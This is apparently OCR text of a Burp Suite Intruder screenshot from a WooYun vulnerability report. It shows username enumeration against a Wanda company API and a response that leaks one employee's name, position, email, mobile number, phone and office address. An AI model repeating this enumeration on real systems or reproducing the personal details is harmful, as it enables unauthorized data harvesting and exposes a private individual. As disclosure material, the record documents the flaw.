 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
155 zhangxu 200 580
351 zhangguirong 200 574
143 liuhui 200 571
389 liuhui 200 571
186 chenfang 200 566
279 zhanglong 200 565
64 wangpeng 200 564
133 liuchao 200 560
388 wangkun 200 559
303 wanglijuan 200 558
375 chenfei 200 558
0 200 556 baseline request
397 wangyang 200 556
322 lijianjun 200 553
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/1.5.2
Date: Thu, 29 Oct 2015 06:30:18 GMT
Connection: close
Content-Length: 452
{"data":{"userid": "449078","name": "刘慧","apartment": "影视控股公司-万达院线-各区域公司-郑州区域-郑州中原万达广场店-人事行政组","nameid":
"","position": "人事监察经理","email": "liuhui2005@wanda.com.cn","mobile": "13821916864","tel": "022-60971790-8816","address":
"天津市和平区和平路168号万达商业广场E座三层","imageurl": "http://app.wanda.cn/wanda3v/3v/wanda_head/"},"status": 0,"msg": ""}
? < + > Type a search term 0 matches
www.wooyun.org
Finished